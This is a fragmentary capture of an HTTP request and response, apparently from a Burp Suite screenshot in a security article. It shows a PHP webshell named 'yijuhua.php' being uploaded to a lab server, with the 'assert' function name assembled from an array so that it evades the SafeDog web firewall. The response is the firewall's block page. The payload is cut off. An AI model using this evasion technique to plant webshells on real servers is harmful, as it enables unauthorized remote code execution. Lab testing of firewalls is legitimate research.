 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
Origin: http://192.168.57.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.22 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyoHeklp7BnBLq7QP
Referer: http://192.168.57.142/web1/SafeDog.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=848B38F6B97E6D699A8D4B18C94CFD85
------WebKitFormBoundaryyoHeklp7BnBLq7QP
Content-Disposition: form-data; name="file"; filename="yijuhua.php"
Content-Type: application/octet-stream
<?php
/*
PHP
assert($string)
*/
$arr = array('a','s','s','e','r','t');
$func = '';
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2017 03:02:17 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei,
宋体,sans-serif; color:#555;">
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
FREEBUF
Done
3,061 bytes | 2,418 millis